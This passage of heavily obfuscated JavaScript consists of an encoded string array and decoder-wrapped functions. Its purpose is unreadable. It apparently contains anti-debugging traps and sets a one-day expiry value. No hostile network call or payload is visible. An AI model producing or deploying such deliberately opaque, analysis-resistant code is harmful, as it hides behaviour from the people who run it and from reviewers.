1cglcQa','W4nKxs3cKq','cem/WORcSq','WOezo8kKva','W6tcJCkaWOhdUG','W6JcN8kWWRpdGG','e8o/W5TAwW','j0SCWP3cIa','tmkAWQmwW5S','fYNcTNfK','W5/cTmoVASoO','W7hcQGrOdq','W7FcVIG','W6FdSmk2WOldGa','WPBdS8kzWQfF','WRb5B8kOAG','W4BdM3xcKCkW','mv3cV23cVa','W4FcK8o1iSo4','W53cUXG3W5e','kemRWQRcOq','W4xcMCkZWQVdNW','bSoMW6j8','j8onWRTjBW','WPJdSCo0WQfK','WONdUbWGW5S','W6/cN20UW5e','lrRdLSkSWOm','WPhcNCk8uwq','j1tcHKJcVW','WRBcISkZmmo3','W67cImkJWOhdPW','W7JdUcJdUmkg','dbBdJSkqWOa','jNtdQ8oznG','F8kak8oWra','W7pcSSkhkehcMZNcOf9xzmoHFIm','WQ7dJ8kcWQH+','eZ/cLwza','n8kMab13','WOBdKIxcMCoQ','WRdcVCkkfSoH','ofBcG23cVa','W6eYc8k3qG','lZhcKgD0','W4mFpmkuya','W7L4xGRcVG','qSkQoMpcRG','W5FdVX4Nra','aCoyW5u','W41kmNP5','W4xcKM5RW7O','WPFdRmkeWQDs','W4tcJ2ShW5W','WQxcOCkwnmoD','W6ZcGCkcWOFdRq','nCoEW557FW','W4dcTmolW7af','W47cL8krWR7dGG','W6FdKCkkWPldLW','aCoNW5zzBq','tSofW5CZyW','W5FdIqqDW7m','cCogW4iaAa','W5ZdJqhdK8kG','oXZdP8keWRe','W4/cVWOvW6O','W51UWR8HWQG','htrCWRa','WOxcOCkWWQ5L','qmkFiNVcOG','ovLsWQdcNW','WOddIc3cImoR','l2LmWPS','tmk6cvRcIW','W5BcLfbVW7i','WOrNASkAvq','k2pdGCo7eW','cG3cM2jd','W6Cub8otW5S','r8oPuCkcBW','W6tcR8olWPpdKW','W4jcW7hdNfC','vmkyjwtcSW','qZy3cCo2','dtNcPsVcMa','W7fbW6/cPSoJ','lmo1qCkDbwWwWRHQFSkWWQ7cUW','W7JdMqqFW48','WPBdQIipWOO','W5qbp8oeW5O','W4NdHaldU8ki','W452fN1+','b8oVW7m5sa','h1LUhCoL','cMP3WOVcQa','a8oQW7HDwq','WPRcVSk/WQzL','y8kAWPOPW4u','rwhcJSkrW6a','WRdcSYmZW6i','W7BcUmoGuCok','WOpdSmo1Faa','kJxcTsJcRG','dMZcQ8oKqq','eHjQuSoW','tSkvW4yFmW','wtNcHgjg','WP3dVIVcI8ox','mHVdJ8ksWP4','WQlcQSk/pmoH','Exjem8oP','W5/cOmohWQNdPG','W6TwW7ddRNC','FgvNbSof','lqBcG0b0','W43dGrFcQCkX','W7FcM8k1WRBdRa','W6jhwXxcUq','W7C1amoiW6y','fwfqWQhcGG','W7bfBHRcGa','WQhcL8oBW6q','aCkCsIDy','W6C6WQ/cT8or','W6uCWQ7cLSo5','luLLwSoR','W4JdKX0XEG','W53cRSkLWOldJa','bIFdLG','yNn8iSoe','tmk6lLVcMa','W7VcGJ4rW7m','CCk0nK/cIW','WOdcHSkncSo/','dLHY','gbDhWO7cIq','W5FcUCoRDCoF','WR3dGSotArq','W7RcTs0V','W4LMW4JdNue','W5hcU8oTWORdPa','W6eTWRZcGCoU','sKv3rCkY','Eq8fpCo2','W6pdI8kJWOpdUa','FmkQeSoFwG','WOddLsFcJSoG','gYBdOSoFW4K','stywkmo+','W7qcWOhcPCoI','WOZcLSksWQv+','W6RcPcm','k07cJmoodW','lWJcT0fQ','WP3dIY7cOCoF','W59OWPSYWO0','W5ZdUYKPDW','W4bNBIpcOa','umkkauFcKq','nuNcKgdcSq','lbVdS8keWOy','lSkbbbns','pJ7cNWBcJG','dCoHW6S','ysyKh8oQ','nuRcG37cOq','W4xdUmolBmkeWQ3dR8ofWPXfW6RcQYu','ySkqWPW6W5G','j8koWRC7','WRlcKCkewuG','n3RcQhBcPG','WO7cVCk8ChG','W5NcQSo3W4RdGq','eCoHW6vPqa','cCk0itb7','zW8idCoj','W7ddPbO9FW','tK5aeSok','W59Rsa/cQa','xCkvnmoUCq','bCksWPK+WRe','cddcRcBcJq','CmkQnSoVuq','W7ddVWuXzG','cCk3kXjX','WPGLWPSjWOW','W4lcUtLOW70','WONcSuHyWQe','A8krW7aWeq','W53dRCk/WQNdRG','whfQdCo0','kCkMhHzI','WRjwt8kRAG','W7tcUse2pq','m8kUcG1f','W5/cMx9YW4W','WOZcSSk9quu','hdjCWQFcSG','emoVW5WUAq','W4VcUHinhq','dJxdQ8kfWRO','WP/dTmkWWPrK','W7BdJmoK','WOn8wCkKCG','W7ZdOHO9tW','W6pdQrNdGCkb','WPNdJsNcMSoD','gCkQWPSHWOm','W79gCq','WQZdTdOggG','WOBcSCkTxNa','W6tcTCoaW6C5','cSoFW5Wi','dCo/W4yjFa','W4pdKsNdVSkK','W43cHH50kG','AmkscmolEq','WRtcGSkKxMu','zSklW7yd','W7/cOd82W74','dHRdLCk+WRm','h33cQCo5hW','W75bWOiiWPe','WRBcK0bV','jSocW7PvBW','mSkkWR0','yYG5nCo4','tSkAi3/cJG','WR/dHCkqWOfv','dLmGr8oU','WRPiB8k7DG','W77cPv5rW4a','WOJdTCk8WQPW','W4JdHbFdVmkz','W7tcUCklkexcMZddOfHsrmozBW','smk8l2pcVq','e8o3W4rODW','xxJcGCkDWO19jSogASkWW69ZW4C','W7DuDG','W6ZcV8kcWONdNG','dY7cK2bs','W7NcQ8oXFmof','kwOwWQ3cJG','W6VcUmoZECom','p8kvoHLq','tSkUWPW','WQNcMCkOW7vv','rSkTWQ8tW4u','cgTgDSkf','W5NdJG3dUSkF','W7raCrS','t8k+mx/cNG','umkOnSoNEa','dSoRW5jtWPO','W59msHJcUq','W7f6zs3cOG','erP7WQdcT8keWRpdHCoxW6FdMJ8','WPxdHdlcHmoQ','hrb6CSkR','WR3cN8k0WOHb','p8kcncj0','pN1qWPBcVa','fNi6WQZcVW','W7X6g3Dt','AwDrlSoJ','iN4QWRZcRW','W7FcTX0Pha','W7tdMCk8WPq','WRVdHSkcWQe','W4ldUXnXWQC','W5qykSklwW','WPhcSSkfWQfy','WRWtW5tdN04zW4tdRG','WOVdUmkhASoo','oGZdPCkcWR0','ew1RWPlcIG','n2pdPSomdq','WO7dJ8kNWRXW','zmkJWPyDW5a','cbr/WPdcKa','es5gWQBcSW','W6NdK8ktWQPJ','WPFdLspcJmoX','W4hcS8kmlSkg','pL3cPSo3eq','W7buEYFcIW','WRxdTCoDzrG','r1NdKSoEfvlcKW','cfhcSmoZba','WR/dSSkeWR1p','WQhdT19/xaFcN8k7WQCeWQPwWPm','W7tcJSk+','BSkvkuFcUG','WRxdQrpcM8ob','W6W+lCklqa','WRvbESkosa','W5yJc8ogW6y','DCkxoeBcPG','csddGSk5WOS','W7FcKSoBWQVdKG','W5xdQSkCWQddPW','BSk1ceZcGq','oKZcImoXpG','W4pdIbOKsa','W7NcRKP4W5e','W4XTW4VdU0C','W77cJCoaW7mYW5WiW6r1CCobW7hdJCoo','WPdcPmkQxeu','W6JcKCo3WORdSa','W4lcPcKKpW','W57dMHCHW6G','W6vBFa','fNC0WOZcRW','W6VdSZxdPCkL','W5yNi8oTW7G','WPDqz8kJga','CSkFl2/cNG','rKusW5xdNG','aCoyW5Sy','emonW6L+wG','dCooW5ejyq','W655f3rH','W4JcVCkLWP7dMW','mSkxWQG5WPa','W4RcR8obW4OD','c2NcOmozcW','WP3cTCk7vf4','xx7cGSkFWOPYzmo1CmkwW7P6','W6vhCsZcVW','W5fidxLp','DCkWWPubW6q','cH3dMCoSW4W','W6LIW4tdLxq','WRddO8oqys8','W5/cUSk0WOxdHG','W7NcVg1MW5C','W7xcI8oTWP/cQa','stbmCCkg','hulcH8oHbG','W4KIWPlcVCok','kCkMaXv1','k8oTW6z9vG','W4ZdOX04W5e','W7DzBXpcGG','W6ZcMdSvW48','WRtdRmoBqt4','WPBcU8klnmol','jJZcUW3cVG','exfCB8kBoSkeW5JdVZtcTuH8tq','W6naW4BdMuW','W7PvnNqK','W6FcMImoW6m','tmkYhxlcRG','rmkHWPCu','W6xdNCk6WOldHa','uYSupSoi','htZdKSoFW5q','W7vNW73dQNa','xSk0WQOCW5G','DCk4WQWvW58','mmknfJzj','WOBdGJlcMmo3','s8kUhgFcSG','W7LHuddcMG','W7LTW7JcH8oA','W6xcHIaxpW','egKXWPtcRG','m1uRWQpcOG','sCkWbmoQva','bMG2WPBcRW','ACkUbmogvW','amoTW65oya','oItdQ8oFW5W','W6TbW7JdN1C','W6dcMmkbWONdKq','yKhcL3RdVa','WR/dSaRcT8oi','xSk+n0lcGW','W5L9WP8xWOa','t8kVWOGmW50','W5tcTdW8aG','vmkMjCoNsG','WPddPHZcTCoY','WPrbBSkkqG','tu4qW4ddIq','BmkYemozFa','cH5zWPBcHa','B8kKaSoC','zfzopCoc','W7ldJSkPWORdNa','w2dcS8oGxq','hmozW6eyyW','WRGmeKfeW6pcJ8o/','AM8FW6tdLq','WPFdVmkMWOy8','W7bfEYhcJq','W7/dHtKvqW','W5TUW7ZdM0q','W5FdHrBdK8kV','CCkLi1VcGG','gJVcKxPk','kMlcVSoaiq','aurtWQZcNq','cYZdK8oE','p0FcLmoxpq','W79sW4pcRCoM','W7pcOcGlW74','asRdKmoQW40','kMTuWOlcGq','gf9Jx8ow','W68UjCogW6u','rJTJWPddSG','W5vHWPCwWPW','gctcJ2vh','oSkQWR4pWPG','vKaXW73dRq','BKqMW4ddJa','dXlcINXc','W6NdQsWctq','bKWtWQ/cOq','nrbrWOtcQa','WPNcI8k3WQPO','lGlcLWhcVG','W5RcII4lW7e','qhXCkmoc','gSotW5qjyW','W6XIsYNcLG','WRVcSmocjqS','W6ddLGutW7u','f3i7WPhcTa','W41PWQCWWRS','jalcHqRcNG','dcBdN8oyW48','avJdVSoEfG','W7DWW7/dTuq','WQhcICkxmCoM','WQrht8kVqW','WRhdLSkZW43cS0ddQCodfXFcISoBWOS','W45VWOO1WOW','rN85W5/dSG','W4eMhCocW6m','bc/cKqFcKa','W4rPW6NdOeO','WPFcTCkerhG','hmo9W5TAyG','W5dcOry0W7y','WQ/cUSkiWPnb','bgVdPSk/qq','W4dcTmolWQddOW','burtxCo3','WPZcSSklD0y','dsddN8op','WQZdGaWvybdcSW','zef0eCoe','z8kImudcNW','W7XHW7lcNmoH','W7hcOJKUlW','W69MCIdcOG','utm2c8o5','WP/cVSkY','W4GSWQZcGCoS','hq3cKhr9','W7VcJ8oPASoO','uSo3W7TUaq','W6zPBJBcGW','sSkFiIJdVa','W6KNWPW','W4lcTCkoWPNdOW','pNj7WQhcOG','WOZcKmoXWP1o','W53cLJGIkG','W53cMd8EW54','WP7cGCktd8ol','W5JdHW/dU8kk','W7n+W5xcMCoO','W6qRWPNcP8o1','W77cRW0jcG','WPtcQCkgWRxcNq','hKrtWOBcOa','W73cKSo1DCor','ifVcIghcSG','WRTVW5/dQe0BW50','WOhdJSosycC','paddTSkt','ft7dQ8oSW70','Ag9liW','W6VcImoSWO/dNq','W4iKf8kgtW','W6RcUtS2W6i','W5FcQ8o7xCo9','W4mmcmoQW7q','tCkUbKpcGG','W58wWOVcG8op','zmkXcW52','nxVcKwhcMW','hqxcRNPD','dIxcHxnv','W7FdRaxdKCkf','pXRcTa/cRG','W4VdJHSOW78','W77dPSoVvum','v0G7W6a','japcLsr3','oHddHCkAWPm','W5NdGaZdGmk5','A8kdoN3cOq','vSkIW4ikhG','omkRdXnT','W6JdQsaFwa','umk9WRuHa0ldLfxcH8kUbCkgxxS','oSkjWR8','W6fEEG3cKG','W5/dJctdJSkZ','W7FdPIihDG','D8kKh8oprW','W6H+W5RcP8o9','wCktiN/cNG','W65NWQWEWO8','W5ildCo0','W5VdOYa/W4W','pNT2A8od','W4nxW7ZcI8oS','ivj2WQBcSa','W5tcJZlcN8oW','mq3cJxjy','Fmk/W6CsiG','WQhcJ8kQb24','ldbJWPFcGa','kr3dGCkgWPW','cYRcK3nD','WQldJ8okyIe','WQHDFCkEDW','WQtdNYNcHSoj','W6Psl1vO','aSktWR08WOq','gLf1WOtcPq','W6jDCW','W5xcGaGJkq','W7BdOYWOvW','pSoTW5rXuq','W5tcGCoxW5i6','WQhdJSoXFrK','teK5W7FdOq','rSkWWOSuW4O','WQyHWPtcGSou','nhldTCo9aG','W6HLWQ0VWPm','WPddT8kgW7zd','W754W5ZcU8oX','W7LgW63dUq','a8kfWQ0CWPK','W77dUIm9qa','WOpcRSkila','BCkjpxZcKq','W7FdQb4ZwG','WPJdIcFcTCo8','WO3dOXdcISod','CCkMkCozya','W7PuiNvV','W5NcTSkNWPq','W4xcMh1fW7a','WOBcSmkOWQ9/','WQ9BtCk7yW','bhBcOSo5','W63dJCkxWRbY','vcW9lmoC','W6JcJSotWQddGq','W71rW7hdUwW','jrRdNSkmWQG','W5NdLCkOWRxdVa','mGNcTMzG','W5r/tdJcJG','jqFdNCoLW44','W5PAhKzb','W65xWPSlWQO','v1KK','W43cISoa','W4LtW5xdOhq','W4JdLaddVCke','FML2m8o+','WRDcrmkBvW','W5xdMY4wvW','W6vXW7NdPxK','W6RcVGWFW4G','gvBdPmoHha','WPNdMCkEWQjT','W5pcUhDVW6e','W7CFk8klrq','W4dcPCk4WOBdSq','W5PlWR0VWPC','W4nWW6pcNmoB','W7BdMSkgWOFdKq','W5hcP2LWW6W','W71tc2D7','W4b+d2nA','cYRcK2vw','W7jbDNbM','zwSkkCo/','WR/cT8kltv0','l0tdJM/cPW','W6lcLSowW5qG','W51iW5tcOW','WPlcQSk7qgi','EwPxnmoB','WPtcPmkonSog','ehZdHSojmG','W6bsp0X8','fJnv','W73cJdS8fG','ltZdQSktWR8','uCkgWOSEW6O','WPZdKZlcNCo2','W4VcTCoPW7WD','pGldT8ohW6e','W6PwW7ddTxa','WQFcGmk5cmor','cSkaWRe8WRW','W6jIW5tdO3e','W5jPW57cRCoP','WRFcL8kgWQX6','n8oUW61WtW','aCoIW4TFBq','WQZdI8kDWRyV','uguRW4FdGq','W4RcGWGYgG','rLGlW6hdRG','hSotW4ayEa','W7/cKmkhWRddVq','WPpcISkIhCou','W7FdMmkCWOddGW','sCkmi8oarq','WPZcMCkHpmoX','W44tlCkNrW','W4urc8o6W7q','ccZdHCoIW48','d2zWWRNcQW','cSoSW7HXwG','W7BdV8kwWPhdPG','W5NcQSkLWOFdIa','tSkuovlcKG','BCk7gqW3','g3xdQCkQxq','c8kkjJ9Q','WPmyySoxWP0','W7hcP0XKW6i','Fmk4odRcKG','de9Vr8oP','cJtcVWJcNq','qwtdJNDx','WP3cVun9WOGzWPNdHcyNWPqTWRC','xCkygSopwa','W4pcHsWQna','mhJcLMVcPG','W47dVamNW4C','i8oHW742xa','WRtcVr8Kmq','tSkOnfJcRq','rSkyfKNcJG','qCk1lei','aCoyW4izzq','W53cVZ4DW5C','W4NcMYaPW6G','W6JcTCozDSo7','W7HVhMfQ','kG3dOSkbWPO','W5/cIepdSSkw','b8oSW5aixW','qY8bdmoC','W47cLmoUySoz','W6jerZhcVq','oxFdTmofma','W6VcI8oLu8o0','W7zoCYlcMW','ENv8bmo0','W4ZdVSoZWQz1','WRFdO8oZW48','W6bpBZ3cMG','W5e/lCkYqq','ewGhWRO','W7RcSJOOW5m','uvGRW6ddQq','gqpcRwbl','W7pdOJ0fwG','f07cThZcPG','tKi8W7ddJW','fuNcTxtcVW','ffhcPSoCWO4','W6z8zJBcNW','WRzJtWFcJcZcRG','iSoZW4GhxG','h1vHwSoO','v8krW4ynaG','WRSpAcC/WRldS8o0W6ZcJhKSWQa','FCkaW74imG','W6SVj8oDW5O','W6qQWPdcGSoA','FmkMfmoA','W7RcOCkzWR3dIG','ka7dO8oiW7u','c8ozW5WFFG','gctcJ3bA','tq1GW7ldSW','cSkKWQWJWQ8','D8kGW6qXcq','W6PoW47cGCoV','tMThEa','W73dJmkdWR7dLa','W47dHbddVq'];_0x3021=function(){return _0x5c7610;};return _0x3021();}function _0x57169a(_0xbeb776){function _0x3a6685(_0x11ccac,_0x271bba,_0x31e85c,_0x27311b,_0x36ee07){return _0x13b0(_0x31e85c- -0x188,_0x11ccac);}function _0x14a04d(_0x35d878,_0x35f070,_0x360d39,_0xcfe681,_0x116120){return _0x13b0(_0x35f070-0x118,_0x360d39);}var _0x1bec2b={'kRZdC':function(_0x356f10,_0x270755){return _0x356f10+_0x270755;},'EPgBk':_0x1c3a28(0x50b,'WN6N',0x428,0x324,0x465),'dbbVU':_0x1c3a28(0x634,'Kr[x',0x54d,0x55a,0x6bf),'CGtpN':_0x3a6685('1cvg',0x2f7,0x2a7,0x2ae,0x18e)+'n','bFRTn':function(_0x3a0832,_0x3ba866){return _0x3a0832!==_0x3ba866;},'SpQeI':_0x14a04d(0x537,0x462,'*Cgl',0x3ba,0x372),'PIHEi':_0x1abcc8(0x139,'sO6g',0x2cb,0x1b9,0x21b),'tmPyx':_0x436e5c(0x2c4,0x380,0x41c,'N*tw',0x34e)+_0x1c3a28(0x3b4,'Tg&5',0x537,0x504,0x5e2)+_0x14a04d(0x276,0x297,'oAt1',0x27e,0x192)+_0x3a6685('8RMC',-0xa2,-0x24,-0x9b,-0x2c)+_0x14a04d(0x3d0,0x4a3,'RLKW',0x49f,0x4d7)+_0x3a6685('^AdB',0xda,0x204,0x310,0x2ca)+_0x3a6685('80$5',0xd9,0x142,0x2c9,0x193),'XtUjF':function(_0x4743d0,_0x3135cf){return _0x4743d0===_0x3135cf;},'GGRcN':_0x1c3a28(0x523,'sO6g',0x5dd,0x6b5,0x688),'UMBRj':_0x3a6685('[P71',0xff,0x18d,0x204,0x2c0)+'g','fCIsg':function(_0x208426,_0x5f176b){return _0x208426!==_0x5f176b;},'iuxpP':_0x3a6685('2^R9',-0xe7,0x57,0x31,-0x8c),'NQpmT':_0x3a6685('*Cgl',0x33a,0x250,0x382,0x1ae),'GNbeG':_0x1c3a28(0x6e8,'lmDw',0x566,0x56b,0x673)+_0x436e5c(0x3d2,0x4a4,0x4b0,'9@(Q',0x5bc)+_0x3a6685('2^R9',0x235,0x117,0x160,-0x71),'fKwoa':_0x14a04d(0x3f6,0x3c2,'xl2y',0x546,0x426)+'er','TzqqG':function(_0x2118f8,_0x48c029){return _0x2118f8+_0x48c029;},'JMcPn':function(_0x2d7211,_0x509777){return _0x2d7211/_0x509777;},'cPXdV':_0x14a04d(0x203,0x320,'Kr[x',0x28c,0x19b)+'h','YCtvF':function(_0x10848a,_0x2ee645){return _0x10848a===_0x2ee645;},'ZTbGE':function(_0x12e868,_0x12084e){return _0x12e868%_0x12084e;},'gkcwi':function(_0x57c8c8,_0x51e485){return _0x57c8c8===_0x51e485;},'PKBPc':_0x3a6685('dBA)',0x3bb,0x2cf,0x1da,0x2a3),'clShA':function(_0x3675b8,_0x18a7b6){return _0x3675b8+_0x18a7b6;},'PxokL':function(_0x1eb5d8,_0xa35b49){return _0x1eb5d8!==_0xa35b49;},'zAJct':_0x14a04d(0x351,0x25f,'8RMC',0x376,0x321),'dtcWU':_0x1abcc8(0x26d,'g#9J',0x33a,0x36e,0x3b2),'TnlSA':function(_0x4ad07a,_0x54083a){return _0x4ad07a+_0x54083a;},'VZtpS':_0x1c3a28(0x6c5,'8JH%',0x62b,0x714,0x782)+_0x14a04d(0x3a3,0x4ce,'CJli',0x3b1,0x4be)+'t','LrWKt':function(_0xbf76d,_0x422e09){return _0xbf76d(_0x422e09);},'wxHpB':function(_0x524b25,_0x2fce0f){return _0x524b25(_0x2fce0f);}};function _0x5a9968(_0x547aee){function _0x45f2b8(_0x2e9f22,_0x229b51,_0x8331bf,_0x2fa05d,_0x3565e3){return _0x1c3a28(_0x2e9f22-0x151,_0x2e9f22,_0x2fa05d- -0x416,_0x2fa05d-0x18d,_0x3565e3-0x1c);}var _0x20aba1={'irZqR':_0x1bec2b[_0x298999(-0xb2,-0x1ff,'yRY4',-0x97,0xe2)],'ezKcj':function(_0x35b73a,_0xc8105a){function _0x2b8ce5(_0xd01fd9,_0x205a34,_0x844e7f,_0x4f0b42,_0x1f50d2){return _0x298999(_0x1f50d2-0x18a,_0x205a34-0x134,_0xd01fd9,_0x4f0b42-0x17,_0x1f50d2-0x174);}return _0x1bec2b[_0x2b8ce5('8RMC',-0x217,-0x22a,-0x118,-0xb3)](_0x35b73a,_0xc8105a);},'tbhmz':_0x1bec2b[_0x298999(-0xcc,-0xa6,'WN6N',-0x11c,0x15)]};function _0x3fc5f4(_0x279a9e,_0x3d8ec0,_0x31419a,_0x360a5b,_0x178c24){return _0x1c3a28(_0x279a9e-0x13b,_0x279a9e,_0x360a5b- -0x65,_0x360a5b-0x43,_0x178c24-0x103);}function _0xcb7cc3(_0x52df34,_0x3404c8,_0x53bb57,_0x5cfa40,_0x3880dc){return _0x1abcc8(_0x52df34-0x85,_0x5cfa40,_0x52df34-0x1a2,_0x5cfa40-0x1ac,_0x3880dc-0xac);}function _0x27faa5(_0x4c45fc,_0x4b45bf,_0x518bc2,_0x4dacc9,_0x5dd973){return _0x1abcc8(_0x4c45fc-0x1ee,_0x5dd973,_0x4b45bf- -0x384,_0x4dacc9-0x15e,_0x5dd973-0x17b);}if(_0x1bec2b[_0x27faa5(0x57,-0x9e,-0x10a,-0x21a,'@gu2')](typeof _0x547aee,_0x1bec2b[_0x3fc5f4('[P71',0x560,0x613,0x558,0x5ca)])){if(_0x1bec2b[_0x45f2b8('lu(s',0x87,0x367,0x1f1,0x2b7)](_0x1bec2b[_0x3fc5f4('I[7]',0x5ce,0x6c8,0x5ec,0x58c)],_0x1bec2b[_0x27faa5(0x5,-0x84,-0x40,-0x206,'PL#R')]))return function(_0x13a2bf){}[_0x45f2b8('lu(s',-0x24,0x91,0xc9,0x1ec)+_0x45f2b8('sO6g',0x175,0x44d,0x2b9,0x275)+'r'](_0x1bec2b[_0x45f2b8('g#9J',0xf6,0x7f,0x98,0x212)])[_0xcb7cc3(0x59c,0x5fd,0x421,'*Cgl',0x4f8)](_0x1bec2b[_0x298999(-0x8f,-0x1fc,'8JH%',-0x10a,-0x92)]);else{var _0x34cd90={};_0x34cd90[_0x298999(0x4f,0xc,'k[vt',-0x8e,-0x9f)+'e']=![],_0x34cd90[_0x3fc5f4('QHI7',0x519,0x4a9,0x5ef,0x711)]=0x15180,_0x34cd90[_0x27faa5(-0x1c6,-0x1bd,-0x87,-0x103,'bu5m')+'H']=_0x20aba1[_0x3fc5f4('XrvZ',0x55a,0x313,0x3eb,0x446)],_0x3d1526[_0x3fc5f4('yRY4',0x4d6,0x58a,0x604,0x4b0)+_0xcb7cc3(0x455,0x360,0x34d,'OFmx',0x389)+_0x45f2b8('B9LL',-0x7c,-0x6d,0x5c,0xc9)+'9S']=_0x34cd90;}}else{if(_0x1bec2b[_0x27faa5(0x12c,-0x4b,0x10a,-0x19f,'lu(s')](_0x1bec2b[_0x298999(-0x33,-0x9a,'N*tw',-0x1a4,0xeb)]('',_0x1bec2b[_0x3fc5f4('Hvd1',0x4f7,0x26f,0x3d4,0x4f0)](_0x547aee,_0x547aee))[_0x1bec2b[_0x45f2b8('g#c&',0x167,0x192,0x16a,0x106)]],-0x10*0x205+-0xacf*0x3+0x40be)||_0x1bec2b[_0x298999(-0xc8,-0x59,'fFOv',0x82,-0x2e)](_0x1bec2b[_0x27faa5(-0x146,0x4b,-0x2,-0x149,'B9LL')](_0x547aee,-0x5*0x5ac+0x4*0x47f+0xa74),-0x47d*-0x1+0x190d+-0x1d8a)){if(_0x1bec2b[_0x298999(0x33,0x90,'Kr[x',-0x119,0x4f)](_0x1bec2b[_0x3fc5f4('X2Y4',0x34a,0x474,0x497,0x43f)],_0x1bec2b[_0x45f2b8('HK&i',0x380,0x2af,0x270,0x119)]))(function(){function _0x260020(_0x23f62e,_0x36ff4b,_0x5e4fce,_0x4b9506,_0x253ec6){return _0x3fc5f4(_0x36ff4b,_0x36ff4b-0x10e,_0x5e4fce-0x10c,_0x4b9506- -0x3fb,_0x253ec6-0x45);}function _0x3ea850(_0x3355db,_0x18bfa4,_0x246486,_0x5532ee,_0x53d9bd){return _0x45f2b8(_0x53d9bd,_0x18bfa4-0xbb,_0x246486-0x1ea,_0x3355db- -0x21c,_0x53d9bd-0x1c3);}function _0x50501b(_0x4702b5,_0x12cfa4,_0x30f63c,_0x3cce1f,_0x2f5a7b){return _0x298999(_0x12cfa4-0x74f,_0x12cfa4-0x16,_0x3cce1f,_0x3cce1f-0x1ca,_0x2f5a7b-0x2d);}function _0xa11fc(_0xb04ed,_0x3adbd7,_0x258f82,_0x22e986,_0x4e5ad5){return _0xcb7cc3(_0xb04ed-0x55,_0x3adbd7-0xad,_0x258f82-0x29,_0x258f82,_0x4e5ad5-0x156);}if(_0x20aba1[_0x3ea850(-0x1f7,-0x35d,-0x37d,-0x30f,'uuPH')](_0x20aba1[_0x3ea850(-0x1bd,-0x2a0,-0x197,-0x2c6,'*Cgl')],_0x20aba1[_0x50501b(0x4a6,0x5bb,0x494,'uuPH',0x5ba)]))return!![];else{var _0x557ad7=_0x128831[_0xa11fc(0x36d,0x21f,'fFOv',0x35f,0x310)](_0x5bcbf7,arguments);return _0x3cf3d0=null,_0x557ad7;}}[_0x27faa5(0x138,0xd0,0x219,0xee,'2^R9')+_0x27faa5(0x60,0x9b,0x1df,0x11d,'XrvZ')+'r'](_0x1bec2b[_0x3fc5f4('g#9J',0x412,0x2bb,0x3f8,0x441)](_0x1bec2b[_0x3fc5f4('2qv[',0x6cc,0x799,0x62b,0x72f)],_0x1bec2b[_0x45f2b8('S85Q',0x57,0x30c,0x1d3,0x4e)]))[_0x45f2b8('nC)$',-0x8c,0x6b,-0x20,-0x184)](_0x1bec2b[_0xcb7cc3(0x51b,0x5de,0x522,'B9LL',0x592)]));else return![];}else{if(_0x1bec2b[_0xcb7cc3(0x3e9,0x4f6,0x504,'1cvg',0x551)](_0x1bec2b[_0x298999(-0x21b,-0x1fd,'xl2y',-0x36d,-0x288)],_0x1bec2b[_0x3fc5f4('@gu2',0x4cf,0x78f,0x614,0x791)]))(function(){function _0x427192(_0x4375e2,_0x2834a7,_0x4d5c03,_0x3a2909,_0x6c53f7){return _0x298999(_0x3a2909-0x167,_0x2834a7-0xed,_0x2834a7,_0x3a2909-0x1ab,_0x6c53f7-0x86);}function _0x4c21b6(_0x2d978e,_0x52bf01,_0x3b84c7,_0x26405b,_0x150bdd){return _0x3fc5f4(_0x2d978e,_0x52bf01-0x15d,_0x3b84c7-0x14a,_0x26405b-0x175,_0x150bdd-0x13a);}function _0x10120f(_0x11be22,_0x4afb7d,_0x80580e,_0x528d78,_0x108571){return _0x298999(_0x4afb7d-0x4ce,_0x4afb7d-0x110,_0x11be22,_0x528d78-0x173,_0x108571-0x1b5);}var _0x1f698d={'Yosya':function(_0x577431,_0x26d9f6){function _0xbc3fe4(_0x2e631f,_0x33d770,_0xe5c517,_0x377586,_0x597745){return _0x13b0(_0x597745- -0x3be,_0x2e631f);}return _0x1bec2b[_0xbc3fe4('X2Y4',-0x1d6,-0x2a5,-0x53,-0x141)](_0x577431,_0x26d9f6);},'YGQmZ':_0x1bec2b[_0x4c21b6('nC)$',0x5fd,0x8a3,0x774,0x6f8)],'gSzRY':_0x1bec2b[_0x4c21b6('k[vt',0x46b,0x399,0x518,0x38b)],'caoIR':_0x1bec2b[_0x59b704('xl2y',0x471,0x499,0x60b,0x4f2)]};function _0x49921d(_0xb62c2c,_0x472254,_0x5e8402,_0x301949,_0x387377){return _0x3fc5f4(_0x301949,_0x472254-0x139,_0x5e8402-0x59,_0x5e8402- -0xd,_0x387377-0xd5);}function _0x59b704(_0x3cdde7,_0x3c55c4,_0x48cca9,_0x9b3177,_0x1da691){return _0xcb7cc3(_0x48cca9- -0x101,_0x3c55c4-0x1ed,_0x48cca9-0xd6,_0x3cdde7,_0x1da691-0x1c5);}if(_0x1bec2b[_0x4c21b6('9@(Q',0x534,0x4f9,0x5f2,0x6f8)](_0x1bec2b[_0x427192(0x136,'uuPH',0x17a,0xef,0xe1)],_0x1bec2b[_0x4c21b6('OFmx',0x682,0x75b,0x627,0x61d)]))return![];else(function(){return!![];}[_0x427192(0xcb,'^AdB',-0x115,-0xae,-0x11d)+_0x427192(0x230,'1cvg',-0x52,0x130,0xe4)+'r'](_0x1f698d[_0x427192(0x218,'oAt1',0x28e,0x18d,0x1e8)](_0x1f698d[_0x49921d(0x4a7,0x544,0x41d,'@gu2',0x315)],_0x1f698d[_0x59b704('[P71',0x4a3,0x4fb,0x66f,0x592)]))[_0x427192(0x111,'N*tw',0x1b4,0xf8,-0x4d)](_0x1f698d[_0x10120f('2^R9',0x340,0x251,0x225,0x39c)]));}[_0x27faa5(-0xdf,0x9c,0x20c,0xed,'Hvd1')+_0x298999(0xc0,0xcb,'jVyw',0x11c,0x251)+'r'](_0x1bec2b[_0x3fc5f4('8mNx',0x624,0x4ae,0x579,0x613)](_0x1bec2b[_0x45f2b8('B9LL',0x1bf,0x160,0x1ab,0x2d7)],_0x1bec2b[_0xcb7cc3(0x3b0,0x314,0x485,'h63(',0x359)]))[_0x45f2b8('lu(s',0x185,0x22b,0xcf,0x1d)](_0x1bec2b[_0xcb7cc3(0x413,0x29a,0x551,'9@(Q',0x4d8)]));else{var _0x4cc5e6=_0x28b17b?function(){function _0xccb6f2(_0x415f6e,_0x5f5859,_0x204e2d,_0x5894e8,_0x28c3d9){return _0x3fc5f4(_0x204e2d,_0x5f5859-0xef,_0x204e2d-0xe3,_0x28c3d9- -0x496,_0x28c3d9-0x1f4);}if(_0x3c3ed5){var _0x556f2f=_0x1fa0aa[_0xccb6f2(0x1dd,0x20f,'HK&i',0x1ab,0xe6)](_0x4adeb5,arguments);return 